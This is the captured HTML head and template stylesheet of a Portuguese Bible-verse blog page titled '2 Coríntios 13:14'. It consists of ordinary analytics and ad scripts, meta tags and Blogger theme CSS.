

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.versiculohoje.com/2021/12/2-corintios-1314.html
body_size: 33363
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script async='async' src='https://ss.mndsrv.com/static/2f2ee23d-89ec-495d-b520-3c3baf247589.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4840477425313419'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-5EPVKXQR0B'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5EPVKXQR0B');
</script>
<meta content='width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0' name='viewport'/>
<title>2 Coríntios 13:14</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.versiculohoje.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#05c46b' name='theme-color'/>
<meta content='#05c46b' name='msapplication-navbutton-color'/>
<link href='https://www.versiculohoje.com/2021/12/2-corintios-1314.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Versículo Hoje - Atom" href="https://www.versiculohoje.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Versículo Hoje - RSS" href="https://www.versiculohoje.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Versículo Hoje - Atom" href="https://www.blogger.com/feeds/6135264823322241768/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Versículo Hoje - Atom" href="https://www.versiculohoje.com/feeds/5270023735911788648/comments/default" />
<meta content=' ' name='description'/>
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEjXj_r5hHUwnvEekHAx496RZ9qBc2SPypQdj2El1JaZ40RUohMgq6FvtiRnF2RiDRjvldlsFnJImpwL9XYxVpDd2O-wGWRYQQxk6-RsP5-rxByhwx9QCA15sJQ24haA-nMjrD0oYg6Ks-SMHmYGf128hVtCl5IhcHTdPBTX5YQQPxiUdHQ-rgzhCv6k=s16000' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='2 Coríntios 13:14' property='og:title'/>
<meta content='https://www.versiculohoje.com/2021/12/2-corintios-1314.html' property='og:url'/>
<meta content=' ' property='og:description'/>
<meta content='Versículo Hoje' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjXj_r5hHUwnvEekHAx496RZ9qBc2SPypQdj2El1JaZ40RUohMgq6FvtiRnF2RiDRjvldlsFnJImpwL9XYxVpDd2O-wGWRYQQxk6-RsP5-rxByhwx9QCA15sJQ24haA-nMjrD0oYg6Ks-SMHmYGf128hVtCl5IhcHTdPBTX5YQQPxiUdHQ-rgzhCv6k=s16000' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjXj_r5hHUwnvEekHAx496RZ9qBc2SPypQdj2El1JaZ40RUohMgq6FvtiRnF2RiDRjvldlsFnJImpwL9XYxVpDd2O-wGWRYQQxk6-RsP5-rxByhwx9QCA15sJQ24haA-nMjrD0oYg6Ks-SMHmYGf128hVtCl5IhcHTdPBTX5YQQPxiUdHQ-rgzhCv6k=s16000' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='2 Coríntios 13:14' name='twitter:title'/>
<meta content='https://www.versiculohoje.com/2021/12/2-corintios-1314.html' name='twitter:domain'/>
<meta content=' ' name='twitter:description'/>
<!-- Font Awesome Free 5.11.2 -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seoify Dark
Version:     1.3.0 - Premium
Author:      Templateify
Author Url:  https://www.templateify.com/
----------------------------------------------- */
/*-- Google Nunito Font --*/
@font-face{font-family:'Nunito';font-style:italic;font-weight:400;src:local('Nunito Italic'),local(Nunito-Italic),url(https://fonts.gstatic.com/s/nunito/v12/XRXX3I6Li01BKofIMNaORs71cA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Nunito';font-style:italic;font-weight:400;src:local('Nunito Italic'),local(Nunito-Italic),url(https://fonts.gstatic.com/s/nunito/v12/XRXX3I6Li01BKofIMNaHRs71cA.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Nunito';font-style:italic;font-weight:400;src:local('Nunito Italic'),local(Nunito-Italic),url(https://fonts.gstatic.com/s/nunito/v12/XRXX3I6Li01BKofIMNaMRs71cA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Nunito';font-style:italic;font-weight:400;src:local('Nunito Italic'),local(Nunito-Italic),url(https://fonts.gstatic.com/s/nunito/v12/XRXX3I6Li01BKofIMNaNRs71cA.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Nunito';font-style:italic;font-weight:400;src:local('Nunito Italic'),local(Nunito-Italic),url(https://fonts.gstatic.com/s/nunito/v12/XRXX3I6Li01BKofIMNaDRs4.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Nunito';font-style:italic;font-weight:600;src:local('Nunito SemiBold Italic'),local(Nunito-SemiBoldItalic),url(https://fonts.gstatic.com/s/nunito/v12/XRXQ3I6Li01BKofIMN5cYtvHUT8_DQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Nunito';font-style:italic;font-weight:600;src:local('Nunito SemiBold Italic'),local(Nunito-SemiBoldItalic),url(https://fonts.gstatic.com/s/nunito/v12/XRXQ3I6Li01BKofIMN5cYtvOUT8_DQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Nunito';font-style:italic;font-weight:600;src:local('Nunito SemiBold Italic'),local(Nunito-SemiBoldItalic),url(https://fonts.gstatic.com/s/nunito/v12/XRXQ3I6Li01BKofIMN5cYtvFUT8_DQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Nunito';font-style:italic;font-weight:600;src:local('Nunito SemiBold Italic'),local(Nunito-SemiBoldItalic),url(https://fonts.gstatic.com/s/nunito/v12/XRXQ3I6Li01BKofIMN5cYtvEUT8_DQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Nunito';font-style:italic;font-weight:600;src:local('Nunito SemiBold Italic'),local(Nunito-SemiBoldItalic),url(https://fonts.gstatic.com/s/nunito/v12/XRXQ3I6Li01BKofIMN5cYtvKUT8.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Nunito';font-style:italic;font-weight:700;src:local('Nunito Bold Italic'),local(Nunito-BoldItalic),url(https://fonts.gstatic.com/s/nunito/v12/XRXQ3I6Li01BKofIMN44Y9vHUT8_DQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Nunito';font-style:italic;font-weight:700;src:local('Nunito Bold Italic'),local(Nunito-BoldItalic),url(https://fonts.gstatic.com/s/nunito/v12/XRXQ3I6Li01BKofIMN44Y9vOUT8_DQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Nunito';font-style:italic;font-weight:700;src:local('Nunito Bold Italic'),local(Nunito-BoldItalic),url(https://fonts.gstatic.com/s/nunito/v12/XRXQ3I6Li01BKofIMN44Y9vFUT8_DQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Nunito';font-style:italic;font-weight:700;src:local('Nunito Bold Italic'),local(Nunito-BoldItalic),url(https://fonts.gstatic.com/s/nunito/v12/XRXQ3I6Li01BKofIMN44Y9vEUT8_DQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Nunito';font-style:italic;font-weight:700;src:local('Nunito Bold Italic'),local(Nunito-BoldItalic),url(https://fonts.gstatic.com/s/nunito/v12/XRXQ3I6Li01BKofIMN44Y9vKUT8.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Nunito';font-style:normal;font-weight:400;src:local('Nunito Regular'),local(Nunito-Regular),url(https://fonts.gstatic.com/s/nunito/v12/XRXV3I6Li01BKofIOOaBXso.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Nunito';font-style:normal;font-weight:400;src:local('Nunito Regular'),local(Nunito-Regular),url(https://fonts.gstatic.com/s/nunito/v12/XRXV3I6Li01BKofIMeaBXso.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Nunito';font-style:normal;font-weight:400;src:local('Nunito Regular'),local(Nunito-Regular),url(https://fonts.gstatic.com/s/nunito/v12/XRXV3I6Li01BKofIOuaBXso.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Nunito';font-style:normal;font-weight:400;src:local('Nunito Regular'),local(Nunito-Regular),url(https://fonts.gstatic.com/s/nunito/v12/XRXV3I6Li01BKofIO-aBXso.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Nunito';font-style:normal;font-weight:400;src:local('Nunito Regular'),local(Nunito-Regular),url(https://fonts.gstatic.com/s/nunito/v12/XRXV3I6Li01BKofINeaB.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Nunito';font-style:normal;font-weight:600;src:local('Nunito SemiBold'),local(Nunito-SemiBold),url(https://fonts.gstatic.com/s/nunito/v12/XRXW3I6Li01BKofA6sKUbOvISTs.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Nunito';font-style:normal;font-weight:600;src:local('Nunito SemiBold'),local(Nunito-SemiBold),url(https://fonts.gstatic.com/s/nunito/v12/XRXW3I6Li01BKofA6sKUZevISTs.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Nunito';font-style:normal;font-weight:600;src:local('Nunito SemiBold'),local(Nunito-SemiBold),url(https://fonts.gstatic.com/s/nunito/v12/XRXW3I6Li01BKofA6sKUbuvISTs.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Nunito';font-style:normal;font-weight:600;src:local('Nunito SemiBold'),local(Nunito-SemiBold),url(https://fonts.gstatic.com/s/nunito/v12/XRXW3I6Li01BKofA6sKUb-vISTs.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Nunito';font-style:normal;font-weight:600;src:local('Nunito SemiBold'),local(Nunito-SemiBold),url(https://fonts.gstatic.com/s/nunito/v12/XRXW3I6Li01BKofA6sKUYevI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Nunito';font-style:normal;font-weight:700;src:local('Nunito Bold'),local(Nunito-Bold),url(https://fonts.gstatic.com/s/nunito/v12/XRXW3I6Li01BKofAjsOUbOvISTs.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Nunito';font-style:normal;font-weight:700;src:local('Nunito Bold'),local(Nunito-Bold),url(https://fonts.gstatic.com/s/nunito/v12/XRXW3I6Li01BKofAjsOUZevISTs.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Nunito';font-style:normal;font-weight:700;src:local('Nunito Bold'),local(Nunito-Bold),url(https://fonts.gstatic.com/s/nunito/v12/XRXW3I6Li01BKofAjsOUbuvISTs.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Nunito';font-style:normal;font-weight:700;src:local('Nunito Bold'),local(Nunito-Bold),url(https://fonts.gstatic.com/s/nunito/v12/XRXW3I6Li01BKofAjsOUb-vISTs.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Nunito';font-style:normal;font-weight:700;src:local('Nunito Bold'),local(Nunito-Bold),url(https://fonts.gstatic.com/s/nunito/v12/XRXW3I6Li01BKofAjsOUYevI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;margin:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#05c46b}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3,.widget.Attribution{display:none}.widget iframe,.widget img{max-width:100%}
/*-- Body Content CSS --*/
:root{--body-font:'Nunito',sans-serif;--title-font:'Nunito',sans-serif;--meta-font:'Nunito',sans-serif;--text-font:'Nunito',sans-serif}
button,input,select,textarea{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;box-sizing:border-box;border-radius:0}
body{position:relative;background-color:#303b44;background:#303b44 url() repeat fixed top left;font-family:var(--body-font);font-size:14px;color:#aeb6be;font-weight:400;font-style:normal;line-height:1.4em;word-wrap:break-word;margin:0;padding:0}
body.background-cover{background-attachment:fixed;background-size:cover;background-position:center center;background-repeat:no-repeat}
.rtl{direction:rtl}
.no-items.section{display:none}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:700}
.title-oswald h1,.title-oswald h2,.title-oswald h3,.title-oswald h4,.title-oswald h5,.title-oswald h6{font-weight:500}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;margin:0 auto;background-color:#1e272e;box-shadow:0 0 20px rgba(0,0,0,0)}
.floating-mode #outer-wrapper{background-color:rgba(0,0,0,0);box-shadow:none}
.boxed-layout #outer-wrapper{max-width:calc(1048px + 40px);background-color:#1e272e;box-shadow:0 0 20px rgba(0,0,0,0.1)}
.row-x1{width:1048px}
#content-wrapper{position:relative;float:left;width:100%;overflow:hidden;padding:20px 0;margin:0;border-top:0}
#content-wrapper > .container{margin:0 auto}
#main-wrapper{position:relative;float:left;width:calc(100% - (300px + 20px));box-sizing:border-box;padding:0}
.left-sidebar #main-wrapper,.rtl #main-wrapper{float:right}
#sidebar-wrapper{position:relative;float:right;width:300px;box-sizing:border-box;padding:0}
.left-sidebar #sidebar-wrapper,.rtl #sidebar-wrapper{float:left}
.entry-image-link,.cmm-avatar,.comments .avatar-image-container{overflow:hidden;background-color:rgba(155,155,155,0.08);z-index:5;color:transparent!important}
.entry-thumb{display:block;position:relative;width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;z-index:1;opacity:0;transition:opacity .35s ease}
.entry-thumb.lazy-ify{opacity:1}
.entry-image-link:hover .entry-thumb,.featured-item-inner:hover .entry-thumb,.content-block-1 .block-inner:hover .entry-thumb,.seoify-pro-content-blocks-2 .block-inner:hover .entry-thumb,.column-inner:hover .entry-thumb,.FeaturedPost .featured-post-inner:hover .entry-thumb{filter:brightness(1.1)}
.before-mask:before{content:'';position:absolute;left:0;right:0;bottom:0;height:70%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.5));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.entry-title{color:#d2dae2}
.entry-title a{color:#d2dae2;display:block}
.entry-title a:hover{color:#05c46b}
.excerpt{font-family:var(--text-font)}
.entry-info{position:absolute;bottom:0;left:0;overflow:hidden;width:100%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.5));z-index:10;box-sizing:border-box;padding:15px}
.entry-info .entry-meta{color:#ddd}
.entry-info .entry-title{text-shadow:0 1px 2px rgba(0,0,0,0.5)}
.entry-info .entry-title a{color:#fff}
.no-posts{display:block;font-size:14px;color:#aeb6be;padding:20px 0;font-weight:400}
.social a:before{display:inline-block;font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400}
.social .blogger a:before{content:"\f37d"}
.social .facebook a:before{content:"\f082"}
.social .facebook-f a:before{content:"\f39e"}
.social .twitter a:before{content:"\f099"}
.social .rss a:before{content:"\f09e";font-family:'Font Awesome 5 Free';font-weight:900}
.social .youtube a:before{content:"\f167"}
.social .skype a:before{content:"\f17e"}
.social .stumbleupon a:before{content:"\f1a4"}
.social .tumblr a:before{content:"\f173"}
.social .vk a:before{content:"\f189"}
.social .stack-overflow a:before{content:"\f16c"}
.social .github a:before{content:"\f09b"}
.social .linkedin a:before{content:"\f0e1"}
.social .dribbble a:before{content:"\f17d"}
.social .soundcloud a:before{content:"\f1be"}
.social .behance a:before{content:"\f1b4"}
.social .digg a:before{content:"\f1a6"}
.social .instagram a:before{content:"\f16d"}
.social .pinterest a:before{content:"\f0d2"}
.social .pinterest-p a:before{content:"\f231"}
.social .twitch a:before{content:"\f1e8"}
.social .delicious a:before{content:"\f1a5"}
.social .codepen a:before{content:"\f1cb"}
.social .flipboard a:before{content:"\f44d"}
.social .reddit a:before{content:"\f281"}
.social .whatsapp a:before{content:"\f232"}
.social .messenger a:before{content:"\f39f"}
.social .snapchat a:before{content:"\f2ac"}
.social .telegram a:before{content:"\f3fe"}
.social .discord a:before{content:"\f392"}
.social .share a:before{content:"\f064";font-family:'Font Awesome 5 Free';font-weight:900}
.social .email a:before{content:"\f0e0";font-family:'Font Awesome 5 Free';font-weight:400}
.social .external-link a:before{content:"\f35d";font-family:'Font Awesome 5 Free';font-weight:900}
.social-bg .blogger a,.social-bg-hover .blogger a:hover{background-color:#ff5722}
.social-bg .facebook a,.social-bg .facebook-f a,.social-bg-hover .facebook a:hover,.social-bg-hover .facebook-f a:hover{background-color:#3b5999}
.social-bg .twitter a,.social-bg-hover .twitter a:hover{background-color:#00acee}
.social-bg .youtube a,.social-bg-hover .youtube a:hover{background-color:#f50000}
.social-bg .instagram a,.social-bg-hover .instagram a:hover{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)}
.social-bg .pinterest a,.social-bg .pinterest-p a,.social-bg-hover .pinterest a:hover,.social-bg-hover .pinterest-p a:hover{background-color:#ca2127}
.social-bg .dribbble a,.social-bg-hover .dribbble a:hover{background-color:#ea4c89}
.social-bg .linkedin a,.social-bg-hover .linkedin a:hover{background-color:#0077b5}
.social-bg .tumblr a,.social-bg-hover .tumblr a:hover{background-color:#365069}
.social-bg .twitch a,.social-bg-hover .twitch a:hover{background-color:#6441a5}
.social-bg .rss a,.social-bg-hover .rss a:hover{background-color:#ffc200}
.social-bg .skype a,.social-bg-hover .skype a:hover{background-color:#00aff0}
.social-bg .stumbleupon a,.social-bg-hover .stumbleupon a:hover{background-color:#eb4823}
.social-bg .vk a,.social-bg-hover .vk a:hover{background-color:#4a76a8}
.social-bg .stack-overflow a,.social-bg-hover .stack-overflow a:hover{background-color:#f48024}
.social-bg .github a,.social-bg-hover .github a:hover{background-color:#24292e}
.social-bg .soundcloud a,.social-bg-hover .soundcloud a:hover{background:linear-gradient(#ff7400,#ff3400)}
.social-bg .behance a,.social-bg-hover .behance a:hover{background-color:#191919}
.social-bg .digg a,.social-bg-hover .digg a:hover{background-color:#1b1a19}
.social-bg .delicious a,.social-bg-hover .delicious a:hover{background-color:#0076e8}
.social-bg .codepen a,.social-bg-hover .codepen a:hover{background-color:#000}
.social-bg .flipboard a,.social-bg-hover .flipboard a:hover{background-color:#f52828}
.social-bg .reddit a,.social-bg-hover .reddit a:hover{background-color:#ff4500}
.social-bg .whatsapp a,.social-bg-hover .whatsapp a:hover{background-color:#3fbb50}
.social-bg .messenger a,.social-bg-hover .messenger a:hover{background-color:#0084ff}
.social-bg .snapchat a,.social-bg-hover .snapchat a:hover{background-color:#ffe700}
.social-bg .telegram a,.social-bg-hover .telegram a:hover{background-color:#179cde}
.social-bg .discord a,.social-bg-hover .discord a:hover{background-color:#7289da}
.social-bg .share a,.social-bg-hover .share a:hover{background-color:#aeb6be}
.social-bg .email a,.social-bg-hover .email a:hover{background-color:#888}
.social-bg .external-link a,.social-bg-hover .external-link a:hover{background-color:#04b060}
.social-color .blogger a,.social-color-hover .blogger a:hover{color:#ff5722}
.social-color .facebook a,.social-color .facebook-f a,.social-color-hover .facebook a:hover,.social-color-hover .facebook-f a:hover{color:#3b5999}
.social-color .twitter a,.social-color-hover .twitter a:hover{color:#00acee}
.social-color .youtube a,.social-color-hover .youtube a:hover{color:#f50000}
.social-color .instagram a,.social-color-hover .instagram a:hover{color:#dd277b}
.social-color .pinterest a,.social-color .pinterest-p a,.social-color-hover .pinterest a:hover,.social-color-hover .pinterest-p a:hover{color:#ca2127}
.social-color .dribbble a,.social-color-hover .dribbble a:hover{color:#ea4c89}
.social-color .linkedin a,.social-color-hover .linkedin a:hover{color:#0077b5}
.social-color .tumblr a,.social-color-hover .tumblr a:hover{color:#365069}
.social-color .twitch a,.social-color-hover .twitch a:hover{color:#6441a5}
.social-color .rss a,.social-color-hover .rss a:hover{color:#ffc200}
.social-color .skype a,.social-color-hover .skype a:hover{color:#00aff0}
.social-color .stumbleupon a,.social-color-hover .stumbleupon a:hover{color:#eb4823}
.social-color .vk a,.social-color-hover .vk a:hover{color:#4a76a8}
.social-color .stack-overflow a,.social-color-hover .stack-overflow a:hover{color:#f48024}
.social-color .github a,.social-color-hover .github a:hover{color:#24292e}
.social-color .soundcloud a,.social-color-hover .soundcloud a:hover{color:#ff7400}
.social-color .behance a,.social-color-hover .behance a:hover{color:#191919}
.social-color .digg a,.social-color-hover .digg a:hover{color:#1b1a19}
.social-color .delicious a,.social-color-hover .delicious a:hover{color:#0076e8}
.social-color .codepen a,.social-color-hover .codepen a:hover{color:#000}
.social-color .flipboard a,.social-color-hover .flipboard a:hover{color:#f52828}
.social-color .reddit a,.social-color-hover .reddit a:hover{color:#ff4500}
.social-color .whatsapp a,.social-color-hover .whatsapp a:hover{color:#3fbb50}
.social-color .messenger a,.social-color-hover .messenger a:hover{color:#0084ff}
.social-color .snapchat a,.social-color-hover .snapchat a:hover{color:#ffe700}
.social-color .telegram a,.social-color-hover .telegram a:hover{color:#179cde}
.social-color .discord a,.social-color-hover .discord a:hover{color:#7289da}
.social-color .share a,.social-color-hover .share a:hover{color:#aeb6be}
.social-color .email a,.social-color-hover .email a:hover{color:#888}
.social-color .external-link a,.social-color-hover .external-link a:hover{color:#04b060}
#seoify-pro-header-wrapper{position:relative;float:left;width:100%;margin:0}
.headerify-wrap,.headerify{position:relative;float:left;width:100%;height:56px;margin:0}
.headerify-inner{position:relative;float:left;width:100%;max-width:100%;height:56px;background-color:#05c46b;box-sizing:border-box;padding:0;margin:0;box-shadow:0 2px 4px 0 rgba(0,0,0,0.03)}
.boxed-layout .headerify-inner{float:none;max-width:calc(1048px + 40px);margin:0 auto;padding:0}
#seoify-pro-header-wrapper .container{position:relative;margin:0 auto}
.main-logo-wrap{position:relative;float:left;margin:0 20px 0 0}
.rtl .main-logo-wrap{float:right;margin:0 0 0 20px}
.main-logo{position:relative;float:left;width:100%;height:32px;padding:12px 0;margin:0}
.main-logo .main-logo-img{float:left;height:32px;overflow:hidden}
.main-logo img{max-width:100%;height:32px;margin:0}
.main-logo h1{font-size:22px;color:#ffffff;line-height:32px;margin:0}
.main-logo h1 a{color:#ffffff}
.main-logo h1 a:hover{color:#ffffff}
.main-logo #h1-tag{position:absolute;top:-9000px;left:-9000px;display:none;visibility:hidden}
.main-menu-wrap{position:static;float:left;height:56px;margin:0}
.rtl .main-menu-wrap{float:right}
#seoify-pro-main-menu .widget,#seoify-pro-main-menu .widget > .widget-title{display:none}
#seoify-pro-main-menu .show-menu{display:block}
#seoify-pro-main-menu{position:static;width:100%;height:56px;z-index:10}
#seoify-pro-main-menu ul > li{position:relative;float:left;display:inline-block;padding:0;margin:0}
.rtl #seoify-pro-main-menu ul > li{float:right}
#seoify-pro-main-menu-nav > li > a{position:relative;display:block;height:56px;font-size:14px;color:#ffffff;font-weight:700;text-transform:uppercase;line-height:56px;padding:0 15px;margin:0}
.main-oswald #seoify-pro-main-menu-nav > li > a{font-weight:500}
#seoify-pro-main-menu-nav > li:hover > a{background-color:rgba(255,255,255,0.05);color:#ffffff}
#seoify-pro-main-menu ul > li > ul{position:absolute;float:left;left:0;top:56px;width:180px;background-color:#1e272e;z-index:99999;padding:0;visibility:hidden;opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);box-shadow:0 2px 4px rgba(0,0,0,0.2)}
.rtl #seoify-pro-main-menu ul > li > ul{left:auto;right:0}
#seoify-pro-main-menu ul > li > ul > li > ul{position:absolute;top:0;left:100%;-webkit-transform:translateX(-10px);transform:translateX(-10px);margin:0}
.rtl #seoify-pro-main-menu ul > li > ul > li > ul{left:unset;right:100%;-webkit-transform:translateX(10px);transform:translateX(10px)}
#seoify-pro-main-menu ul > li > ul > li{display:block;float:none;position:relative}
.rtl #seoify-pro-main-menu ul > li > ul > li{float:none}
#seoify-pro-main-menu ul > li > ul > li a{position:relative;display:block;font-size:14px;color:#d2dae2;font-weight:400;box-sizing:border-box;padding:8px 15px;margin:0;border-bottom:1px solid rgba(155,155,155,0.2)}
